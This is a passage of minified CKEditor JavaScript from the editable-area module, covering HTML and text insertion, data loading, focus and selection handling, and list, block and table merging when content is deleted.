this._.attrChanges,b,c;for(c in a)a.hasOwnProperty(c)&&(b=a[c],null!==b?this.setAttribute(c,b):this.removeAttribute(c))},attachClass:function(a){var b=this.getCustomData("classes");this.hasClass(a)||(!b&&(b=[]),b.push(a),this.setCustomData("classes",b),this.addClass(a))},changeAttr:function(a,b){var c=this.getAttribute(a);b!==c&&(!this._.attrChanges&&(this._.attrChanges={}),a in this._.attrChanges||(this._.attrChanges[a]=c),this.setAttribute(a,b))},insertText:function(a){this.editor.focus();this.insertHtml(this.transformPlainTextToHtml(a),
"text")},transformPlainTextToHtml:function(a){var b=this.editor.getSelection().getStartElement().hasAscendant("pre",!0)?CKEDITOR.ENTER_BR:this.editor.activeEnterMode;return CKEDITOR.tools.transformPlainTextToHtml(a,b)},insertHtml:function(a,b,c){var d=this.editor;d.focus();d.fire("saveSnapshot");c||(c=d.getSelection().getRanges()[0]);t(this,b||"html",a,c);c.select();k(this);this.editor.fire("afterInsertHtml",{})},insertHtmlIntoRange:function(a,b,c){t(this,c||"html",a,b);this.editor.fire("afterInsertHtml",
{intoRange:b})},insertElement:function(a,b){var c=this.editor;c.focus();c.fire("saveSnapshot");var h=c.activeEnterMode,c=c.getSelection(),e=a.getName(),e=CKEDITOR.dtd.$block[e];b||(b=c.getRanges()[0]);this.insertElementIntoRange(a,b)&&(b.moveToPosition(a,CKEDITOR.POSITION_AFTER_END),e&&((e=a.getNext(function(a){return d(a)&&!p(a)}))&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(CKEDITOR.dtd.$block)?e.getDtd()["#"]?b.moveToElementEditStart(e):b.moveToElementEditEnd(a):e||h==CKEDITOR.ENTER_BR||(e=b.fixBlock(!0,
h==CKEDITOR.ENTER_DIV?"div":"p"),b.moveToElementEditStart(e))));c.selectRanges([b]);k(this)},insertElementIntoSelection:function(a){this.insertElement(a)},insertElementIntoRange:function(a,b){var c=this.editor,d=c.config.enterMode,h=a.getName(),e=CKEDITOR.dtd.$block[h];if(b.checkReadOnly())return!1;b.deleteContents(1);b.startContainer.type==CKEDITOR.NODE_ELEMENT&&b.startContainer.is({tr:1,table:1,tbody:1,thead:1,tfoot:1})&&r(b);var g,f;if(e)for(;(g=b.getCommonAncestor(0,1))&&(f=CKEDITOR.dtd[g.getName()])&&
(!f||!f[h]);)g.getName()in CKEDITOR.dtd.span?b.splitElement(g):b.checkStartOfBlock()&&b.checkEndOfBlock()?(b.setStartBefore(g),b.collapse(!0),g.remove()):b.splitBlock(d==CKEDITOR.ENTER_DIV?"div":"p",c.editable());b.insertNode(a);return!0},setData:function(a,b){b||(a=this.editor.dataProcessor.toHtml(a));this.setHtml(a);this.fixInitialSelection();"unloaded"==this.status&&(this.status="ready");this.editor.fire("dataReady")},getData:function(a){var b=this.getHtml();a||(b=this.editor.dataProcessor.toDataFormat(b));
return b},setReadOnly:function(a){this.setAttribute("contenteditable",!a)},detach:function(){this.removeClass("cke_editable");this.status="detached";var a=this.editor;this._.detach();delete a.document;delete a.window},isInline:function(){return this.getDocument().equals(CKEDITOR.document)},fixInitialSelection:function(){function a(){var b=c.getDocument().$,d=b.getSelection(),h;a:if(d.anchorNode&&d.anchorNode==c.$)h=!0;else{if(CKEDITOR.env.webkit&&(h=c.getDocument().getActive())&&h.equals(c)&&!d.anchorNode){h=
!0;break a}h=void 0}h&&(h=new CKEDITOR.dom.range(c),h.moveToElementEditStart(c),b=b.createRange(),b.setStart(h.startContainer.$,h.startOffset),b.collapse(!0),d.removeAllRanges(),d.addRange(b))}function b(){var a=c.getDocument().$,d=a.selection,h=c.getDocument().getActive();"None"==d.type&&h.equals(c)&&(d=new CKEDITOR.dom.range(c),a=a.body.createTextRange(),d.moveToElementEditStart(c),d=d.startContainer,d.type!=CKEDITOR.NODE_ELEMENT&&(d=d.getParent()),a.moveToElementText(d.$),a.collapse(!0),a.select())}
var c=this;if(CKEDITOR.env.ie&&(9>CKEDITOR.env.version||CKEDITOR.env.quirks))this.hasFocus&&(this.focus(),b());else if(this.hasFocus)this.focus(),a();else this.once("focus",function(){a()},null,null,-999)},getHtmlFromRange:function(a){if(a.collapsed)return new CKEDITOR.dom.documentFragment(a.document);a={doc:this.getDocument(),range:a.clone()};v.eol.detect(a,this);v.bogus.exclude(a);v.cell.shrink(a);a.fragment=a.range.cloneContents();v.tree.rebuild(a,this);v.eol.fix(a,this);return new CKEDITOR.dom.documentFragment(a.fragment.$)},
extractHtmlFromRange:function(a,b){var c=y,d={range:a,doc:a.document},h=this.getHtmlFromRange(a);if(a.collapsed)return a.optimize(),h;a.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.table.detectPurge(d);d.bookmark=a.createBookmark();delete d.range;var e=this.editor.createRange();e.moveToPosition(d.bookmark.startNode,CKEDITOR.POSITION_BEFORE_START);d.targetBookmark=e.createBookmark();c.list.detectMerge(d,this);c.table.detectRanges(d,this);c.block.detectMerge(d,this);d.tableContentsRanges?(c.table.deleteRanges(d),
a.moveToBookmark(d.bookmark),d.range=a):(a.moveToBookmark(d.bookmark),d.range=a,a.extractContents(c.detectExtractMerge(d)));a.moveToBookmark(d.targetBookmark);a.optimize();c.fixUneditableRangePosition(a);c.list.merge(d,this);c.table.purge(d,this);c.block.merge(d,this);if(b){c=a.startPath();if(d=a.checkStartOfBlock()&&a.checkEndOfBlock()&&c.block&&!a.root.equals(c.block)){a:{var d=c.block.getElementsByTag("span"),e=0,g;if(d)for(;g=d.getItem(e++);)if(!n(g)){d=!0;break a}d=!1}d=!d}d&&(a.moveToPosition(c.block,
CKEDITOR.POSITION_BEFORE_START),c.block.remove())}else c.autoParagraph(this.editor,a),q(a.startContainer)&&a.startContainer.appendBogus();a.startContainer.mergeSiblings();return h},setup:function(){var a=this.editor;this.attachListener(a,"beforeGetData",function(){var b=this.getData();this.is("textarea")||!1!==a.config.ignoreEmptyParagraph&&(b=b.replace(w,function(a,b){return b}));a.setData(b,null,1)},this);this.attachListener(a,"getSnapshot",function(a){a.data=this.getData(1)},this);this.attachListener(a,
"afterSetData",function(){this.setData(a.getData(1))},this);this.attachListener(a,"loadSnapshot",function(a){this.setData(a.data,1)},this);this.attachListener(a,"beforeFocus",function(){var b=a.getSelection();(b=b&&b.getNative())&&"Control"==b.type||this.focus()},this);this.attachListener(a,"insertHtml",function(a){this.insertHtml(a.data.dataValue,a.data.mode,a.data.range)},this);this.attachListener(a,"insertElement",function(a){this.insertElement(a.data)},this);this.attachListener(a,"insertText",
function(a){this.insertText(a.data)},this);this.setReadOnly(a.readOnly);this.attachClass("cke_editable");a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?this.attachClass("cke_editable_inline"):a.elementMode!=CKEDITOR.ELEMENT_MODE_REPLACE&&a.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||this.attachClass("cke_editable_themed");this.attachClass("cke_contents_"+a.config.contentsLangDirection);a.keystrokeHandler.blockedKeystrokes[8]=+a.readOnly;a.keystrokeHandler.attach(this);this.on("blur",function(){this.hasFocus=
!1},null,null,-1);this.on("focus",function(){this.hasFocus=!0},null,null,-1);if(CKEDITOR.env.webkit)this.on("scroll",function(){a._.previousScrollTop=a.editable().$.scrollTop},null,null,-1);if(CKEDITOR.env.edge&&14<CKEDITOR.env.version){var e=function(){var b=a.editable();null!=a._.previousScrollTop&&b.getDocument().equals(CKEDITOR.document)&&(b.$.scrollTop=a._.previousScrollTop,a._.previousScrollTop=null,this.removeListener("scroll",e))};this.on("scroll",e)}a.focusManager.add(this);this.equals(CKEDITOR.document.getActive())&&
(this.hasFocus=!0,a.once("contentDom",function(){a.focusManager.focus(this)},this));this.isInline()&&this.changeAttr("tabindex",a.tabIndex);if(!this.is("textarea")){a.document=this.getDocument();a.window=this.getWindow();var g=a.document;this.changeAttr("spellcheck",!a.config.disableNativeSpellChecker);var f=a.config.contentsLangDirection;this.getDirection(1)!=f&&this.changeAttr("dir",f);var k=CKEDITOR.getCss();if(k){var f=g.getHead(),l=f.getCustomData("stylesheet");l?k!=l.getText()&&(CKEDITOR.env.ie&&
9>CKEDITOR.env.version?l.$.styleSheet.cssText=k:l.setText(k)):(k=g.appendStyleText(k),k=new CKEDITOR.dom.element(k.ownerNode||k.owningElement),f.setCustomData("stylesheet",k),k.data("cke-temp",1))}f=g.getCustomData("stylesheet_ref")||0;g.setCustomData("stylesheet_ref",f+1);this.setCustomData("cke_includeReadonly",!a.config.disableReadonlyStyling);this.attachListener(this,"click",function(a){a=a.data;var b=(new CKEDITOR.dom.elementPath(a.getTarget(),this)).contains("a");b&&2!=a.$.button&&b.isReadOnly()&&
a.preventDefault()});var n={8:1,46:1};this.attachListener(a,"key",function(b){if(a.readOnly)return!0;var c=b.data.domEvent.getKey(),d;if(c in n){b=a.getSelection();var e,g=b.getRanges()[0],f=g.startPath(),k,l,u,c=8==c;CKEDITOR.env.ie&&11>CKEDITOR.env.version&&(e=b.getSelectedElement())||(e=m(b))?(a.fire("saveSnapshot"),g.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e.remove(),g.select(),a.fire("saveSnapshot"),d=1):g.collapsed&&((k=f.block)&&(u=k[c?"getPrevious":"getNext"](h))&&u.type==CKEDITOR.NODE_ELEMENT&&
u.is("table")&&g[c?"checkStartOfBlock":"checkEndOfBlock"]()?(a.fire("saveSnapshot"),g[c?"checkEndOfBlock":"checkStartOfBlock"]()&&k.remove(),g["moveToElementEdit"+(c?"End":"Start")](u),g.select(),a.fire("saveSnapshot"),d=1):f.blockLimit&&f.blockLimit.is("td")&&(l=f.blockLimit.getAscendant("table"))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(u=l[c?"getPrevious":"getNext"](h))?(a.fire("saveSnapshot"),g["moveToElementEdit"+(c?"End":"Start")](u),g.checkStartOfBlock()&&g.checkEndOfBlock()?
u.remove():g.select(),a.fire("saveSnapshot"),d=1):(l=f.contains(["td","th","caption"]))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(d=1))}return!d});a.blockless&&CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller&&this.attachListener(this,"keyup",function(b){b.data.getKeystroke()in n&&!this.getFirst(d)&&(this.appendBogus(),b=a.createRange(),b.moveToPosition(this,CKEDITOR.POSITION_AFTER_START),b.select())});this.attachListener(this,"dblclick",function(b){if(a.readOnly)return!1;b={element:b.data.getTarget()};
a.fire("doubleclick",b)});CKEDITOR.env.ie&&this.attachListener(this,"click",b);CKEDITOR.env.ie&&!CKEDITOR.env.edge||this.attachListener(this,"mousedown",function(b){var c=b.data.getTarget();c.is("img","hr","input","textarea","select")&&!c.isReadOnly()&&(a.getSelection().selectElement(c),c.is("input","textarea","select")&&b.data.preventDefault())});CKEDITOR.env.edge&&this.attachListener(this,"mouseup",function(b){(b=b.data.getTarget())&&b.is("img")&&a.getSelection().selectElement(b)});CKEDITOR.env.gecko&&
this.attachListener(this,"mouseup",function(b){if(2==b.data.$.button&&(b=b.data.getTarget(),!b.getOuterHtml().replace(w,""))){var c=a.createRange();c.moveToElementEditStart(b);c.select(!0)}});CKEDITOR.env.webkit&&(this.attachListener(this,"click",function(a){a.data.getTarget().is("input","select")&&a.data.preventDefault()}),this.attachListener(this,"mouseup",function(a){a.data.getTarget().is("input","textarea")&&a.data.preventDefault()}));CKEDITOR.env.webkit&&this.attachListener(a,"key",function(b){if(a.readOnly)return!0;
b=b.data.domEvent.getKey();if(b in n){var d=8==b,h=a.getSelection().getRanges()[0];b=h.startPath();if(h.collapsed)a:{var e=b.block;if(e&&h[d?"checkStartOfBlock":"checkEndOfBlock"]()&&h.moveToClosestEditablePosition(e,!d)&&h.collapsed){if(h.startContainer.type==CKEDITOR.NODE_ELEMENT){var g=h.startContainer.getChild(h.startOffset-(d?1:0));if(g&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("hr")){a.fire("saveSnapshot");g.remove();b=!0;break a}}h=h.startPath().block;if(!h||h&&h.contains(e))b=void 0;else{a.fire("saveSnapshot");
var f;(f=(d?h:e).getBogus())&&f.remove();f=a.getSelection();g=f.createBookmarks();(d?e:h).moveChildren(d?h:e,!1);b.lastElement.mergeSiblings();c(e,h,!d);f.selectBookmarks(g);b=!0}}else b=!1}else d=h,f=b.block,h=d.endPath().block,f&&h&&!f.equals(h)?(a.fire("saveSnapshot"),(e=f.getBogus())&&e.remove(),d.enlarge(CKEDITOR.ENLARGE_INLINE),d.deleteContents(),h.getParent()&&(h.moveChildren(f,!1),b.lastElement.mergeSiblings(),c(f,h,!0)),d=a.getSelection().getRanges()[0],d.collapse(1),d.optimize(),""===d.startContainer.getHtml()&&
d.startContainer.appendBogus(),d.select(),b=!0):b=!1;if(!b)return;a.getSelection().scrollIntoView();a.fire("saveSnapshot");return!1}},this,null,100)}}},_:{detach:function(){this.editor.setData(this.editor.getData(),0,1);this.clearListeners();this.restoreAttrs();var a;if(a=this.removeCustomData("classes"))for(;a.length;)this.removeClass(a.pop());if(!this.is("textarea")){a=this.getDocument();var b=a.getHead();if(b.getCustomData("stylesheet")){var c=a.getCustomData("stylesheet_ref");--c?a.setCustomData("stylesheet_ref",
c):(a.removeCustomData("stylesheet_ref"),b.removeCustomData("stylesheet").remove())}}this.editor.fire("contentDomUnload");delete this.editor}}});CKEDITOR.editor.prototype.editable=function(a){var b=this._.editable;if(b&&a)return 0;arguments.length&&(b=this._.editable=a?a instanceof CKEDITOR.editable?a:new CKEDITOR.editable(this,a):(b&&b.detach(),null));return b};CKEDITOR.on("instanceLoaded",function(b){var c=b.editor;c.on("insertElement",function(a){a=a.data;a.type==CKEDITOR.NODE_ELEMENT&&(a.is("input")||
a.is("textarea"))&&("false"!=a.getAttribute("contentEditable")&&a.data("cke-editable",a.hasAttribute("contenteditable")?"true":"1"),a.setAttribute("contentEditable",!1))});c.on("selectionChange",function(b){if(!c.readOnly){var d=c.getSelection();d&&!d.isLocked&&(d=c.checkDirty(),c.fire("lockSnapshot"),a(b),c.fire("unlockSnapshot"),!d&&c.resetDirty())}})});CKEDITOR.on("instanceCreated",function(a){var b=a.editor;b.on("mode",function(){var a=b.editable();if(a&&a.isInline()){var c=b.title;a.changeAttr("role",
"textbox");a.changeAttr("aria-label",c);c&&a.changeAttr("title",c);var d=b.fire("ariaEditorHelpLabel",{}).label;if(d&&(c=this.ui.space(this.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"top":"contents"))){var h=CKEDITOR.tools.getNextId(),d=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+d+"\x3c/span\x3e");c.append(d);a.changeAttr("aria-describedby",h)}}})});CKEDITOR.addCss(".cke_editable{cursor:text}.cke_editable img,.cke_editable input,.cke_editable textarea{cursor:default}");
h=CKEDITOR.dom.walker.whitespaces(!0);n=CKEDITOR.dom.walker.bookmark(!1,!0);q=CKEDITOR.dom.walker.empty();p=CKEDITOR.dom.walker.bogus();w=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi;t=function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT}function b(c,d){var h,e,g,f,k=[],l=d.range.startContainer;h=d.range.startPath();for(var l=m[l.getName()],n=0,r=c.getChildren(),v=r.count(),p=-1,w=-1,t=0,A=h.contains(m.$list);n<
v;++n)h=r.getItem(n),a(h)?(g=h.getName(),A&&g in CKEDITOR.dtd.$list?k=k.concat(b(h,d)):(f=!!l[g],"br"!=g||!h.data("cke-eol")||n&&n!=v-1||(t=(e=n?k[n-1].node:r.getItem(n+1))&&(!a(e)||!e.is("br")),e=e&&a(e)&&m.$block[e.getName()]),-1!=p||f||(p=n),f||(w=n),k.push({isElement:1,isLineBreak:t,isBlock:h.isBlockBoundary(),hasBlockSibling:e,node:h,name:g,allowed:f}),e=t=0)):k.push({isElement:0,node:h,allowed:1});-1<p&&(k[p].firstNotAllowed=1);-1<w&&(k[w].lastNotAllowed=1);return k}function c(b,d){var h=[],
e=b.getChildren(),g=e.count(),f,k=0,l=m[d],n=!b.is(m.$inline)||b.is("br");for(n&&h.push(" ");k<g;k++)f=e.getItem(k),a(f)&&!f.is(l)?h=h.concat(c(f,d)):h.push(f);n&&h.push(" ");return h}function h(b){return a(b.startContainer)&&b.startContainer.getChild(b.startOffset-1)}function e(b){return b&&a(b)&&(b.is(m.$removeEmpty)||b.is("a")&&!b.isBlockBoundary())}function f(b,c,d,h){var e=b.clone(),g,k;e.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);(g=(new CKEDITOR.dom.walker(e)).next())&&a(g)&&n[g.getName()]&&
(k=g.getPrevious())&&a(k)&&!k.getParent().equals(b.startContainer)&&d.contains(k)&&h.contains(g)&&g.isIdentical(k)&&(g.moveChildren(k),g.remove(),f(b,c,d,h))}function k(b,c){function d(b,c){if(c.isBlock&&c.isElement&&!c.node.is("br")&&a(b)&&b.is("br"))return b.remove(),1}var h=c.endContainer.getChild(c.endOffset),e=c.endContainer.getChild(c.endOffset-1);h&&d(h,b[b.length-1]);e&&d(e,b[0])&&(c.setEnd(c.endContainer,c.endOffset-1),c.collapse())}var m=CKEDITOR.dtd,n={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,
h6:1,ul:1,ol:1,li:1,pre:1,dl:1,blockquote:1},r={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},v=CKEDITOR.tools.extend({},m.$inline);delete v.br;return function(n,p,w,t){var q=n.editor,y=!1;"unfiltered_html"==p&&(p="html",y=!0);if(!t.checkReadOnly()){var H=(new CKEDITOR.dom.elementPath(t.startContainer,t.root)).blockLimit||t.root;n={type:p,dontFilter:y,editable:n,editor:q,range:t,blockLimit:H,mergeCandidates:[],zombies:[]};p=n.range;t=n.mergeCandidates;var J,E;"text"==n.type&&p.shrink(CKEDITOR.SHRINK_ELEMENT,
!0,!1)&&(J=CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",p.document),p.insertNode(J),p.setStartAfter(J));y=new CKEDITOR.dom.elementPath(p.startContainer);n.endPath=H=new CKEDITOR.dom.elementPath(p.endContainer);if(!p.collapsed){var q=H.block||H.blockLimit,W=p.getCommonAncestor();q&&!q.equals(W)&&!q.contains(W)&&p.checkEndOfBlock()&&n.zombies.push(q);p.deleteContents()}for(;(E=h(p))&&a(E)&&E.isBlockBoundary()&&y.contains(E);)p.moveToPosition(E,CKEDITOR.POSITION_BEFORE_END);
f(p,n.blockLimit,y,H);J&&(p.setEndBefore(J),p.collapse(),J.remove());J=p.startPath();if(q=J.contains(e,!1,1))p.splitElement(q),n.inlineStylesRoot=q,n.inlineStylesPeak=J.lastElement;J=p.createBookmark();(q=J.startNode.getPrevious(d))&&a(q)&&e(q)&&t.push(q);(q=J.startNode.getNext(d))&&a(q)&&e(q)&&t.push(q);for(q=J.startNode;(q=q.getParent())&&e(q);)t.push(q);p.moveToBookmark(J);if(J=w){J=n.range;if("text"==n.type&&n.inlineStylesRoot){E=n.inlineStylesPeak;p=E.getDocument().createText("{cke-peak}");for(t=
n.inlineStylesRoot.getParent();!E.equals(t);)p=p.appendTo(E.clone()),E=E.getParent();w=p.getOuterHtml().split("{cke-peak}").join(w)}E=n.blockLimit.getName();if(/^\s+|\s+$/.test(w)&&"span"in CKEDITOR.dtd[E]){var U='\x3cspan data-cke-marker\x3d"1"\x3e\x26nbsp;\x3c/span\x3e';w=U+w+U}w=n.editor.dataProcessor.toHtml(w,{context:null,fixForBody:!1,protectedWhitespaces:!!U,dontFilter:n.dontFilter,filter:n.editor.activeFilter,enterMode:n.editor.activeEnterMode});E=J.document.createElement("body");E.setHtml(w);
U&&(E.getFirst().remove(),E.getLast().remove());if((U=J.startPath().block)&&(1!=U.getChildCount()||!U.getBogus()))a:{var K;if(1==E.getChildCount()&&a(K=E.getFirst())&&K.is(r)&&!K.hasAttribute("contenteditable")){U=K.getElementsByTag("*");J=0;for(t=U.count();J<t;J++)if(p=U.getItem(J),!p.is(v))break a;K.moveChildren(K.getParent(1));K.remove()}}n.dataWrapper=E;J=w}if(J){K=n.range;J=K.document;var M;E=n.blockLimit;t=0;var S,U=[],Q,Y;w=q=0;var V,da;p=K.startContainer;var y=n.endPath.elements[0],Z,H=y.getPosition(p),
W=!!y.getCommonAncestor(p)&&H!=CKEDITOR.POSITION_IDENTICAL&&!(H&CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED);p=b(n.dataWrapper,n);for(k(p,K);t<p.length;t++){H=p[t];if(M=H.isLineBreak){M=K;V=E;var X=void 0,fa=void 0;H.hasBlockSibling?M=1:(X=M.startContainer.getAscendant(m.$block,1))&&X.is({div:1,p:1})?(fa=X.getPosition(V),fa==CKEDITOR.POSITION_IDENTICAL||fa==CKEDITOR.POSITION_CONTAINS?M=0:(V=M.splitElement(X),M.moveToPosition(V,CKEDITOR.POSITION_AFTER_START),M=1)):M=0}if(M)w=0<t;else{M=
K.startPath();!H.isBlock&&l(n.editor,M.block,M.blockLimit)&&(Y=g(n.editor))&&(Y=J.createElement(Y),Y.appendBogus(),K.insertNode(Y),CKEDITOR.env.needsBrFiller&&(S=Y.getBogus())&&S.remove(),K.moveToPosition(Y,CKEDITOR.POSITION_BEFORE_END));if((M=K.startPath().block)&&!M.equals(Q)){if(S=M.getBogus())S.remove(),U.push(M);Q=M}H.firstNotAllowed&&(q=1);if(q&&H.isElement){M=K.startContainer;for(V=null;M&&!m[M.getName()][H.name];){if(M.equals(E)){M=null;break}V=M;M=M.getParent()}if(M)V&&(da=K.splitElement(V),
n.zombies.push(da),n.zombies.push(V));else{V=E.getName();Z=!t;M=t==p.length-1;V=c(H.node,V);for(var X=[],fa=V.length,ba=0,ea=void 0,ga=0,ha=-1;ba<fa;ba++)ea=V[ba]," "==ea?(ga||Z&&!ba||(X.push(new CKEDITOR.dom.text(" ")),ha=X.length),ga=1):(X.push(ea),ga=0);M&&ha==X.length&&X.pop();Z=X}}if(Z){for(;M=Z.pop();)K.insertNode(M);Z=0}else K.insertNode(H.node);H.lastNotAllowed&&t<p.length-1&&((da=W?y:da)&&K.setEndAt(da,CKEDITOR.POSITION_AFTER_START),q=0);K.collapse()}}1!=p.length?S=!1:(S=p[0],S=S.isElement&&
"false"==S.node.getAttribute("contenteditable"));S&&(w=!0,M=p[0].node,K.setStartAt(M,CKEDITOR.POSITION_BEFORE_START),K.setEndAt(M,CKEDITOR.POSITION_AFTER_END));n.dontMoveCaret=w;n.bogusNeededBlocks=U}S=n.range;var aa;da=n.bogusNeededBlocks;for(Z=S.createBookmark();Q=n.zombies.pop();)Q.getParent()&&(Y=S.clone(),Y.moveToElementEditStart(Q),Y.removeEmptyBlocksAtEnd());if(da)for(;Q=da.pop();)CKEDITOR.env.needsBrFiller?Q.appendBogus():Q.append(S.document.createText("\u00a0"));for(;Q=n.mergeCandidates.pop();)Q.mergeSiblings();
S.moveToBookmark(Z);if(!n.dontMoveCaret){for(Q=h(S);Q&&a(Q)&&!Q.is(m.$empty);){if(Q.isBlockBoundary())S.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END);else{if(e(Q)&&Q.getHtml().match(/(\s|&nbsp;)$/g)){aa=null;break}aa=S.clone();aa.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END)}Q=Q.getLast(d)}aa&&S.moveToRange(aa)}}}}();r=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return!1;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$tableContent)};b.evaluator=function(a){return a.type==
CKEDITOR.NODE_ELEMENT};return b}function b(a,c,d){c=a.getDocument().createElement(c);a.append(c,d);return c}function c(a){var b=a.count(),d;for(b;0<b--;)d=a.getItem(b),CKEDITOR.tools.trim(d.getHtml())||(d.appendBogus(),CKEDITOR.env.ie&&9>CKEDITOR.env.version&&d.getChildCount()&&d.getFirst().remove())}return function(d){var h=d.startContainer,e=h.getAscendant("table",1),g=!1;c(e.getElementsByTag("td"));c(e.getElementsByTag("th"));e=d.clone();e.setStart(h,0);e=a(e).lastBackward();e||(e=d.clone(),e.setEndAt(h,
CKEDITOR.POSITION_BEFORE_END),e=a(e).lastForward(),g=!0);e||(e=h);e.is("table")?(d.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),d.collapse(!0),e.remove()):(e.is({tbody:1,thead:1,tfoot:1})&&(e=b(e,"tr",g)),e.is("tr")&&(e=b(e,e.getParent().is("thead")?"th":"td",g)),(h=e.getBogus())&&h.remove(),d.moveToPosition(e,g?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END))}}();v={eol:{detect:function(a,b){var c=a.range,d=c.clone(),h=c.clone(),e=new CKEDITOR.dom.elementPath(c.startContainer,b),g=new CKEDITOR.dom.elementPath(c.endContainer,
b);d.collapse(1);h.collapse();e.block&&d.checkBoundaryOfElement(e.block,CKEDITOR.END)&&(c.setStartAfter(e.block),a.prependEolBr=1);g.block&&h.checkBoundaryOfElement(g.block,CKEDITOR.START)&&(c.setEndBefore(g.block),a.appendEolBr=1)},fix:function(a,b){var c=b.getDocument(),d;a.appendEolBr&&(d=this.createEolBr(c),a.fragment.append(d));!a.prependEolBr||d&&!d.getPrevious()||a.fragment.append(this.createEolBr(c),1)},createEolBr:function(a){return a.createElement("br",{attributes:{"data-cke-eol":1}})}},
bogus:{exclude:function(a){var b=a.range.getBoundaryNodes(),c=b.startNode,b=b.endNode;!b||!p(b)||c&&c.equals(b)||a.range.setEndBefore(b)}},tree:{rebuild:function(a,b){var c=a.range,d=c.getCommonAncestor(),h=new CKEDITOR.dom.elementPath(d,b),e=new CKEDITOR.dom.elementPath(c.startContainer,b),c=new CKEDITOR.dom.elementPath(c.endContainer,b),g;d.type==CKEDITOR.NODE_TEXT&&(d=d.getParent());if(h.blockLimit.is({tr:1,table:1})){var f=h.contains("table").getParent();g=function(a){return!a.equals(f)}}else if(h.block&&
h.block.is(CKEDITOR.dtd.$listItem)&&(e=e.contains(CKEDITOR.dtd.$list),c=c.contains(CKEDITOR.dtd.$list),!e.equals(c))){var k=h.contains(CKEDITOR.dtd.$list).getParent();g=function(a){return!a.equals(k)}}g||(g=function(a){return!a.equals(h.block)&&!a.equals(h.blockLimit)});this.rebuildFragment(a,b,d,g)},rebuildFragment:function(a,b,c,d){for(var h;c&&!c.equals(b)&&d(c);)h=c.clone(0,1),a.fragment.appendTo(h),a.fragment=h,c=c.getParent()}},cell:{shrink:function(a){a=a.range;var b=a.startContainer,c=a.endContainer,
d=a.startOffset,h=a.endOffset;b.type==CKEDITOR.NODE_ELEMENT&&b.equals(c)&&b.is("tr")&&++d==h&&a.shrink(CKEDITOR.SHRINK_TEXT)}}};y=function(){function a(b,c){var d=b.getParent();if(d.is(CKEDITOR.dtd.$inline))b[c?"insertBefore":"insertAfter"](d)}function b(c,d,h){a(d);a(h,1);for(var e;e=h.getNext();)e.insertAfter(d),d=e;q(c)&&c.remove()}function c(a,b){var d=new CKEDITOR.dom.range(a);d.setStartAfter(b.startNode);d.setEndBefore(b.endNode);return d}return{list:{detectMerge:function(a,b){var d=c(b,a.bookmark),
h=d.startPath(),e=d.endPath(),g=h.contains(CKEDITOR.dtd.$list),f=e.contains(CKEDITOR.dtd.$list);a.mergeList=g&&f&&g.getParent().equals(f.getParent())&&!g.equals(f);a.mergeListItems=h.block&&e.block&&h.block.is(CKEDITOR.dtd.$listItem)&&e.block.is(CKEDITOR.dtd.$listItem);if(a.mergeList||a.mergeListItems)d=d.clone(),d.setStartBefore(a.bookmark.startNode),d.setEndAfter(a.bookmark.endNode),a.mergeListBookmark=d.createBookmark()},merge:function(a,c){if(a.mergeListBookmark){var d=a.mergeListBookmark.startNode,
h=a.mergeListBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c);if(a.mergeList){var f=e.contains(CKEDITOR.dtd.$list),k=g.contains(CKEDITOR.dtd.$list);f.equals(k)||(k.moveChildren(f),k.remove())}a.mergeListItems&&(e=e.contains(CKEDITOR.dtd.$listItem),g=g.contains(CKEDITOR.dtd.$listItem),e.equals(g)||b(g,d,h));d.remove();h.remove()}}},block:{detectMerge:function(a,b){if(!a.tableContentsRanges&&!a.mergeListBookmark){var c=new CKEDITOR.dom.range(b);c.setStartBefore(a.bookmark.startNode);
c.setEndAfter(a.bookmark.endNode);a.mergeBlockBookmark=c.createBookmark()}},merge:function(a,c){if(a.mergeBlockBookmark&&!a.purgeTableBookmark){var d=a.mergeBlockBookmark.startNode,h=a.mergeBlockBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c),e=e.block,g=g.block;e&&g&&!e.equals(g)&&b(g,d,h);d.remove();h.remove()}}},table:function(){function a(c){var h=[],e,g=new CKEDITOR.dom.walker(c),f=c.startPath().contains(d),k=c.endPath().contains(d),l={};g.guard=function(a,
g){if(a.type==CKEDITOR.NODE_ELEMENT){var m="visited_"+(g?"out":"in");if(a.getCustomData(m))return;CKEDITOR.dom.element.setMarker(l,a,m,1)}if(g&&f&&a.equals(f))e=c.clone(),e.setEndAt(f,CKEDITOR.POSITION_BEFORE_END),h.push(e);else if(!g&&k&&a.equals(k))e=c.clone(),e.setStartAt(k,CKEDITOR.POSITION_AFTER_START),h.push(e);else{if(m=!g)m=a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&(!f||b(a,f))&&(!k||b(a,k));m&&(e=c.clone(),e.selectNodeContents(a),h.push(e))}};g.lastForward();CKEDITOR.dom.element.clearAllMarkers(l);
